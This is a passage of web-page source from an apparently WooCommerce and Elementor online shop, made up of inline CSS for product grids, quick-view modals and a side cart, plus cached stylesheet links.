.ht-product-inner .ht-product-content .ht-product-content-inner>*:not(.woolentor-stock-progress-bar,.stock-management-progressbar){margin-top:0}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner>*:last-child{margin-bottom:0}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories{position:relative;padding-left:30px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:15px}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories::before{content:"";position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:20px;height:1px;background-color:#949494}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories a{color:inherit;text-decoration:none;font-size:14px;line-height:1;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories a:hover{color:#dc9a0e}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-title{font-size:18px;line-height:1.2;font-weight:400;margin-bottom:10px;margin-top:0}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-title a{color:inherit;text-decoration:none;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-title a:hover{color:#dc9a0e}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:19px}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price span{line-height:1;font-weight:700;font-size:20px;color:#444}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.ht-products .ht-product .ht-product-inner:hover{-webkit-box-shadow:0 4px 10px rgba(0,0,0,.1);box-shadow:0 4px 10px rgba(0,0,0,.1)}.ht-products .ht-product.ht-product-action-right .ht-product-inner .ht-product-action{left:auto;right:25px}.ht-products .ht-product.ht-product-action-right .ht-product-inner .ht-product-action ul li a .ht-product-action-tooltip{left:auto;right:100%;margin-left:0;margin-right:-10px}.ht-products .ht-product.ht-product-action-right .ht-product-inner .ht-product-action ul li a:hover .ht-product-action-tooltip{margin-right:0}.ht-products .ht-product.ht-product-action-on-hover .ht-product-inner .ht-product-action ul li{-webkit-transform:translateX(-30px);-ms-transform:translateX(-30px);transform:translateX(-30px);opacity:0;visibility:hidden;-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s}.ht-products .ht-product.ht-product-action-on-hover .ht-product-inner .ht-product-action ul li:nth-child(2){-webkit-transition:all .3s ease .2s;-o-transition:all .3s ease .2s;transition:all .3s ease .2s}.ht-products .ht-product.ht-product-action-on-hover .ht-product-inner .ht-product-action ul li:nth-child(3){-webkit-transition:all .3s ease .4s;-o-transition:all .3s ease .4s;transition:all .3s ease .4s}.ht-products .ht-product.ht-product-action-on-hover .ht-product-inner .ht-product-action ul li:nth-child(4){-webkit-transition:all .3s ease .6s;-o-transition:all .3s ease .6s;transition:all .3s ease .6s}.ht-products .ht-product.ht-product-action-on-hover .ht-product-inner:hover .ht-product-action ul li{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);opacity:1;visibility:visible}.ht-products .ht-product.ht-product-action-on-hover.ht-product-action-right .ht-product-inner .ht-product-action ul li{-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px)}.ht-products .ht-product.ht-product-action-on-hover.ht-product-action-right .ht-product-inner:hover .ht-product-action ul li{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}[class*=wl-col-]{padding-right:15px;padding-left:15px}@keyframes wlds-ripple{0%{top:96px;left:96px;width:0;height:0;opacity:1}100%{top:18px;left:18px;width:156px;height:156px;opacity:0}}@-webkit-keyframes wlds-ripple{0%{top:96px;left:96px;width:0;height:0;opacity:1}100%{top:18px;left:18px;width:156px;height:156px;opacity:0}}.ht-products .ht-product.ht-product-action-right .ht-product-inner .ht-product-action ul[class*=woolentor-btn-text] li a{margin-left:auto}.ht-product-action ul[class*=woolentor-btn-text] li.woolentor-cart a{width:auto!important;height:auto!important;text-indent:0}.ht-product-action ul[class*=woolentor-btn-text] li.woolentor-cart a:before{display:none}.ht-products .ht-product .ht-product-inner .ht-product-action ul[class*=woolentor-btn-text] li a:hover .ht-product-action-tooltip,.ht-products .ht-product .ht-product-inner .ht-product-action ul[class*=woolentor-btn-text] li:hover span.woolentor-tip{z-index:999}@-webkit-keyframes marker-ripple-animation{0%{-webkit-transform:translate3d(-50%,-50%,0) scale(1);opacity:1}100%{-webkit-transform:translate3d(-50%,-50%,0) scale(1.7);opacity:0}}@keyframes marker-ripple-animation{0%{transform:translate3d(-50%,-50%,0) scale(1);opacity:1}100%{transform:translate3d(-50%,-50%,0) scale(1.7);opacity:0}}@media (min-width:992px) and (max-width:1200px){.elementor-section .elementor-container{padding:0 15px}}@media (min-width:768px) and (max-width:991px){.elementor-section .elementor-container{padding:0 15px}}@media (max-width:767px){.elementor-section .elementor-container{padding:0 15px}}</style><link rel="stylesheet/lzl-nc" id="woolentor-widgets-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/ce253604554d4729689434624215e9da.21383.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/ce253604554d4729689434624215e9da.21383.css" media="all"></noscript> <style id="woolentor-quickview-css-crit" media="all">@keyframes loading{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.woolentor-quickview-modal{position:fixed;z-index:1043;top:0;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;visibility:hidden;overflow:hidden;width:100%;height:100%;padding-right:17px;-webkit-transition:all .25s cubic-bezier(.645,.045,.355,1);-o-transition:all .25s cubic-bezier(.645,.045,.355,1);transition:all .25s cubic-bezier(.645,.045,.355,1);opacity:0;background-color:rgba(0,0,0,.5)}.woolentor-quickview-modal .woolentor-quickview-overlay{position:absolute;top:0;right:0;bottom:0;left:0}.woolentor-quickview-modal-wrapper{width:calc(100% - 30px);max-width:1200px;margin:auto!important}.woolentor-quickview-modal-content{position:relative;-webkit-transition:all .25s cubic-bezier(.645,.045,.355,1);-o-transition:all .25s cubic-bezier(.645,.045,.355,1);transition:all .25s cubic-bezier(.645,.045,.355,1);-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);background-color:#fff;overflow:hidden;padding:20px}span.woolentor-quickview-modal-close{cursor:pointer;position:absolute;top:0;right:0;line-height:50px;font-size:24px;height:50px;width:50px;text-align:center;padding:0;z-index:9;transition:.4s}span.woolentor-quickview-modal-close:hover{color:#f00}@media (max-width:767px){.woolentor-quickview-modal-wrapper{overflow-y:auto}}</style><link rel="stylesheet/lzl-nc" id="woolentor-quickview-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/12791eb057c7db85f87a209490aa726e.13cb.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/12791eb057c7db85f87a209490aa726e.13cb.css" media="all"></noscript> <style id="yith-quick-view-css-crit" media="all">#yith-quick-view-modal{position:fixed;visibility:hidden;top:0;left:0;right:0;bottom:0;z-index:1400;opacity:0;text-align:center;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.yith-wcqv-head{position:absolute;top:15px;right:15px;z-index:1000;width:30px;height:30px}#yith-quick-view-modal:before{display:inline-block;vertical-align:middle;height:100%;width:0}#yith-quick-view-modal .yith-wcqv-wrapper{display:inline-block;vertical-align:middle;visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;text-align:left;height:600px;width:1000px;position:absolute}.yith-quick-view.yith-modal .yith-wcqv-wrapper{position:absolute;visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;text-align:left}#yith-quick-view-modal .yith-wcqv-main{-moz-transform:translateY(20%);-ms-transform:translateY(20%);opacity:0;height:100%;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;-webkit-box-shadow:0 1px 30px rgba(0,0,0,.25);box-shadow:0 1px 30px rgba(0,0,0,.25);border-radius:22px}#yith-quick-view-modal .yith-wcqv-main:after,#yith-quick-view-modal .yith-wcqv-main:before{display:table;clear:both}.yith-quick-view.yith-modal .yith-quick-view-overlay{position:absolute;top:0;right:0;bottom:0;left:0}@media (max-width:480px){#yith-quick-view-modal{position:fixed;z-index:1400;top:0;bottom:0;left:0;right:0;visibility:hidden;overflow:scroll;height:100%}#yith-quick-view-modal .yith-wcqv-wrapper{width:100%!important;height:100%!important;top:0!important;bottom:0!important;left:0!important;right:0!important}#yith-quick-view-modal .yith-wcqv-wrapper .yith-wcqv-main{width:100%;height:100%!important;height:auto;border-radius:0!important}#yith-quick-view-modal #yith-quick-view-content{height:auto}}@media (min-width:480px) and (max-width:768px){#yith-quick-view-modal .yith-wcqv-wrapper{height:calc(100vh - 100px)!important;top:50px!important;bottom:50px!important;max-width:450px;left:0!important;right:0!important;margin-inline:auto}#yith-quick-view-modal .yith-wcqv-wrapper .yith-wcqv-main{height:100%!important;border-radius:inherit}}@media (max-width:768px){#yith-quick-view-modal .yith-wcqv-wrapper .yith-wcqv-main{height:auto;border-radius:inherit}}.theme-yith-proteo .yith-quick-view .single-product div.product .summary.entry-summary .woocommerce-product-details__short-description. .theme-yith-proteo .yith-quick-view .single-product div.product .summary.entry-summary .single_variation_wrap .woocommerce-variation-description,.theme-yith-proteo .yith-quick-view .single-product div.product .summary.entry-summary form.cart .quantity input{font-size:16px}</style><link rel="stylesheet/lzl-nc" id="yith-quick-view-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/fda9f374fa1a23c7fa371af186efe8fe.16b6.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/fda9f374fa1a23c7fa371af186efe8fe.16b6.css" media="all"></noscript> <style id="yith-quick-view-inline-css">#yith-quick-view-modal .yith-quick-view-overlay{background:rgba(0,0,0,.8)}#yith-quick-view-modal .yith-wcqv-main{background:#fff}</style><link id="yith-quick-view-inline-css-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/5228f0361b11f2ac519627adc364995c.50.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/5228f0361b11f2ac519627adc364995c.50.css"></noscript> <link rel="stylesheet/lzl-nc" id="brands-styles-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/48d56016b20f151be4f24ba6d0eb1be4.8e7.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/48d56016b20f151be4f24ba6d0eb1be4.8e7.css" media="all"></noscript> <link rel="stylesheet/lzl-nc" id="yith_wapo_front-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/99b2a4a58010cd6aef062d4451c3fbae.4ddf.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/99b2a4a58010cd6aef062d4451c3fbae.4ddf.css" media="all"></noscript> <link rel="stylesheet/lzl-nc" id="yith_wapo_jquery-ui-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/3a7bbcd14fe12dfafb51f90b63f82d69.a876.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/3a7bbcd14fe12dfafb51f90b63f82d69.a876.css" media="all"></noscript> <link rel="stylesheet/lzl-nc" id="yith_wapo_jquery-ui-timepicker-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/c6c478e01f5d7d4e99bdc03574d23387.6db.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/c6c478e01f5d7d4e99bdc03574d23387.6db.css" media="all"></noscript> <link rel="stylesheet/lzl-nc" id="dashicons-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/5181acb5d8aec033359155e6cad2aec4.3ce5.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/5181acb5d8aec033359155e6cad2aec4.3ce5.css" media="all"></noscript> <style id="dashicons-inline-css">[data-font=Dashicons]:before{font-family:"Dashicons"!important;content:attr(data-icon)!important;speak:none!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style> <style id="yith-plugin-fw-icon-font-css-crit" media="all">[class^=yith-icon-],[class*=" yith-icon-"]{font-family:yith-icon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:1em;height:1em;font-size:20px}</style><link rel="stylesheet/lzl-nc" id="yith-plugin-fw-icon-font-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/f40db7b4fe5f2f3682689ad4f69001b4.1005.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/f40db7b4fe5f2f3682689ad4f69001b4.1005.css" media="all"></noscript> <link rel="stylesheet/lzl-nc" id="wp-color-picker-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/19ca141c6343a948b7611a85afb59a5d.c13.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/19ca141c6343a948b7611a85afb59a5d.c13.css" media="all"></noscript> <style id="xoo-wsc-fonts-css-crit" media="all">[class^=xoo-wsc-icon-],[class*=" xoo-wsc-icon-"]{font-family:"Woo-Side-Cart"!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.xoo-wsc-icon-cross:before{content:""}.xoo-wsc-icon-bag2:before{content:""}.xoo-wsc-icon-spinner8:before{content:""}</style><link rel="stylesheet/lzl-nc" id="xoo-wsc-fonts-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/7a39f6f92e3730ccab418c6b31f0faa8.856.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/7a39f6f92e3730ccab418c6b31f0faa8.856.css" media="all"></noscript> <style id="xoo-wsc-style-css-crit" media="all">.xoo-wsc-markup *::-webkit-scrollbar{width:8px}.xoo-wsc-markup *::-webkit-scrollbar-track{border-radius:10px;background:#f0f0f0}.xoo-wsc-markup *::-webkit-scrollbar-thumb{border-radius:50px;background:#d1d1d1}.xoo-wsc-container,.xoo-wsc-slider{position:fixed;background-color:#fff;z-index:999999;display:flex;flex-direction:column;width:95%;transition:.5s ease-out}.xoo-wsc-modal *{box-sizing:border-box}.xoo-wsc-markup a{text-decoration:none}.xoo-wsc-opac{position:fixed;top:0;left:0;right:0;bottom:0;background-color:#000;z-index:999996;opacity:0;height:0;transition:height 0s .4s,opacity .4s 0s}.xoo-wsc-body{flex-grow:1;overflow-y:auto;overflow-x:hidden}span.xoo-wsc-loader{display:none;position:absolute;left:0;right:0;top:0;bottom:0;opacity:.5;opacity:.7;background-color:#eee;z-index:10}.xoo-wsc-loader-icon{display:none}@keyframes xoo-wsc-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.xoo-wsc-basket{margin:10px;z-index:9999997;cursor:pointer;position:fixed;transition:.5s ease-out;align-items:center;justify-content:center;width:60px;height:60px}.xoo-wsc-basket[style*=block]{display:flex!important}.xoo-wsc-items-count{border-radius:50%;position:absolute;font-size:13px;width:28px;height:28px;line-height:28px;text-align:center;overflow:hidden}.xoo-wsc-notice-container{z-index:2;position:absolute;top:0;left:0;right:0;display:none}ul.xoo-wsc-notices{margin:0;list-style-type:none;padding:0}.xoo-wscb-icon{font-size:37px}.xoo-wscb-count{position:absolute;z-index:1;background-color:transparent;font-size:15px;height:45px;line-height:45px;text-align:center;left:0;right:0}.xoo-wsc-header{padding:15px;color:#000}span.xoo-wsch-close{position:absolute;cursor:pointer}span.xoo-wsch-text{margin-left:8px}.xoo-wsch-top{align-items:center}.xoo-wsch-top .xoo-wsch-basket{display:table;position:relative}.xoo-wsch-top{display:flex;margin:0 auto}.xoo-wsc-ft-buttons-cont{display:grid;text-align:center;grid-column-gap:5px;grid-row-gap:5px}a.xoo-wsc-ft-btn,.xoo-wsc-container .xoo-wsc-btn{display:flex;align-items:center;justify-content:center;flex-wrap:wrap}a.xoo-wsc-ft-btn,a.xoo-wsc-ft-btn:hover,.xoo-wsc-container .xoo-wsc-btn,.xoo-wsc-container .xoo-wsc-btn:hover{text-decoration:none}.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:only-child{grid-column:1/-1}.xoo-wsc-empty-cart{padding:30px;display:flex;flex-direction:column;align-items:center}.xoo-wsc-empty-cart>*{margin-bottom:20px}.xoo-wsc-markup-notices{top:20%;right:-100%;left:auto;position:fixed;box-shadow:2px 2px 9px 3px #eee;transition:all .5s;z-index:999997;width:0;max-width:400px}.xoo-wsc-markup[data-wpr-lazyrender]{content-visibility:visible!important}</style><link rel="stylesheet/lzl-nc" id="xoo-wsc-style-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/59b2fede75c6dca8deb599adf57a7505.1a82.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/59b2fede75c6dca8deb599adf57a7505.1a82.css" media="all"></noscript> <style id="xoo-wsc-style-inline-css">.xoo-wsc-footer{background-color:#fff;color:#000;padding:10px 20px;box-shadow:0 -5px 10px rgba(0,0,0,.1)}.xoo-wsc-footer,.xoo-wsc-footer a,.xoo-wsc-footer .amount{font-size:18px}.xoo-wsc-ft-buttons-cont{grid-template-columns:auto}.xoo-wsc-basket{bottom:12px;right:0;background-color:#fff;color:#000;box-shadow:0 1px 4px 0;border-radius:50%;display:flex;width:60px;height:60px}.xoo-wsc-bki{font-size:30px}.xoo-wsc-items-count{top:-12px;left:-12px}.xoo-wsc-items-count{background-color:#000;color:#fff}.xoo-wsc-container,.xoo-wsc-slider{max-width:320px;right:-320px;top:0;bottom:0;bottom:0}span.xoo-wsch-close{font-size:16px;right:10px}.xoo-wsch-top{justify-content:center}.xoo-wsch-text{font-size:20px}.xoo-wsc-header{color:#000;background-color:#fff;border-bottom:2px solid #eee}.xoo-wsc-body{background-color:#fff}</style><link id="xoo-wsc-style-inline-css-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/2e3accaf8ae8eee7ef3b84ce8b9402ba.74d.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/2e3accaf8ae8eee7ef3b84ce8b9402ba.74d.css"></noscript> <link rel="stylesheet/lzl-nc" id="parlo-font-css" href="data:text/css," media="all"><noscript lzl=""><link rel="stylesheet" href="data:text/css," media="all"></noscript> <style id="parlo-style-css-crit" media="all">html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}a{background-color:transparent}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}button{cursor:pointer}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}[hidden]{display:none}body,button,input,select,optgroup,textarea{color:#404040;font-family:"Poppins",sans-serif;font-size:16px;line-height:1.5}h1,h2,h3,h4,h5,h6{clear:both}p{margin-bottom:1.5em}dfn,cite,em,i{font-style:italic}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#fff}ul,ol{margin:0 0 1.5em 3em}ul{list-style:disc}li>ul,li>ol{margin-bottom:0;margin-left:1.5em}img{height:auto;max-width:100%}table{margin:0 0 1.5em;width:100%}button,input[type=button],input[type=reset],input[type=submit]{border:1px solid;border-color:#ccc #ccc #bbb;border-radius:3px;background:#e6e6e6;color:rgba(0,0,0,.8);font-size:12px;font-size:.75rem;line-height:1;padding:.6em 1em .4em;width:auto}button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{border-color:#ccc #bbb #aaa}button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:#aaa #bbb #bbb}a{color:#1f2226;transition:.4s}a:visited{color:#1f2226}a:hover,a:focus,a:active{color:#1f2226}a:focus{outline:none}a:hover,a:active{outline:0 none;text-decoration:none}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after{content:"";display:table;table-layout:fixed}.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after{clear:both}.page-content,.entry-content,.entry-summary{margin:1.5em 0 0}*:focus{outline:none}.woocommerce div.product .woocommerce-tabs ul.tabs::before{border:medium none;display:none}.woocommerce div.product .woocommerce-tabs ul.tabs{border-bottom:1px solid #d7d7d7;display:flex;justify-content:center;padding-top:75px}.woocommerce div.product .woocommerce-tabs ul.tabs li{background-color:transparent;border:medium none}.woocommerce div.product .woocommerce-tabs ul.tabs li::before,.woocommerce div.product .woocommerce-tabs ul.tabs li::after{border-width:0}.woocommerce div.product .woocommerce-tabs ul.tabs li a{background-color:transparent;border-bottom:3px solid transparent;color:#666;font-size:24px;font-weight:500;line-height:1;margin:0 15px;padding:0 0 13px}.woocommerce-Tabs-panel h2{font-size:20px;margin-bottom:30px}.related.products>h2{font-size:30px;margin-bottom:35px;text-align:center}.entry-content table th,.comment-content table th,.entry-content table td,.comment-content table td{border-bottom:1px solid #f0f0f0;border-right:1px solid #f0f0f0;padding:10px}.btn--1,.woocommerce a.button,.woocommerce button.button,.woocommerce .cart .actions .button[disabled]:disabled,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.cart-shiping-update a,.cart-clear a,.contact-form .contact-form-style .btn--1{background-color:#404040;border:medium none;border-radius:0;color:#fff;font-size:14px;font-weight:500;padding:15px 35px;text-transform:uppercase;width:auto;text-decoration:none;transition:.4s}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:#ff3535;color:#fff;text-decoration:none}.pnf-inner-wrap,{height:100%}@media (min-width:992px) and (max-width:1200px){.elementor-section .elementor-container{padding:0 15px}}@media (min-width:768px) and (max-width:991px){.elementor-section .elementor-container{padding:0 15px}}@media (max-width:767px){.elementor-section .elementor-container{padding:0 15px}.woocommerce div.product .woocommerce-tabs ul.tabs li a{margin:0 8px;font-size:16px}.btn--1,.woocommerce a.button,.woocommerce button.button,.woocommerce .cart .actions .button[disabled]:disabled,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.cart-shiping-update a,.cart-clear a,.contact-form .contact-form-style .btn--1{padding:15px 20px}.btn--1,.woocommerce a.button,.woocommerce button.button,.woocommerce .cart .actions .button[disabled]:disabled,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.cart-shiping-update a,.cart-clear a,.contact-form .contact-form-style .btn--1{padding:15px 10px}}</style><link rel="stylesheet/lzl-nc" id="parlo-style-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/983b8ad0606f6287152d54a23a0e18ca.c677.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/983b8ad0606f6287152d54a23a0e18ca.c677.css" media="all"></noscript> <style id="elementor-frontend-css-crit" media="all">.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-background-overlay{inset:0;position:absolute}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-align-center{text-align:center}.elementor-align-left{text-align:left}@media (max-width:767px){.elementor-mobile-align-center{text-align:center}}:root{--page-title-display:block}@keyframes eicon-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-items-top>.elementor-container{align-items:flex-start}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-10,.elementor-column[data-col="10"]{width:10%}.elementor-column.elementor-col-11,.elementor-column[data-col="11"]{width:11.111%}.elementor-column.elementor-col-12,.elementor-column[data-col="12"]{width:12.5%}.elementor-column.elementor-col-14,.elementor-column[data-col="14"]{width:14.285%}.elementor-column.elementor-col-16,.elementor-column[data-col="16"]{width:16.666%}.elementor-column.elementor-col-20,.elementor-column[data-col="20"]{width:20%}.elementor-column.elementor-col-25,.elementor-column[data-col="25"]{width:25%}.elementor-column.elementor-col-30,.elementor-column[data-col="30"]{width:30%}.elementor-column.elementor-col-33,.elementor-column[data-col="33"]{width:33.333%}.elementor-column.elementor-col-40,.elementor-column[data-col="40"]{width:40%}.elementor-column.elementor-col-50,.elementor-column[data-col="50"]{width:50%}.elementor-column.elementor-col-60,.elementor-column[data-col="60"]{width:60%}.elementor-column.elementor-col-66,.elementor-column[data-col="66"]{width:66.666%}.elementor-column.elementor-col-70,.elementor-column[data-col="70"]{width:70%}.elementor-column.elementor-col-75,.elementor-column[data-col="75"]{width:75%}.elementor-column.elementor-col-80,.elementor-column[data-col="80"]{width:80%}.elementor-column.elementor-col-83,.elementor-column[data-col="83"]{width:83.333%}.elementor-column.elementor-col-90,.elementor-column[data-col="90"]{width:90%}.elementor-column.elementor-col-100,.elementor-column[data-col="100"]{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-4 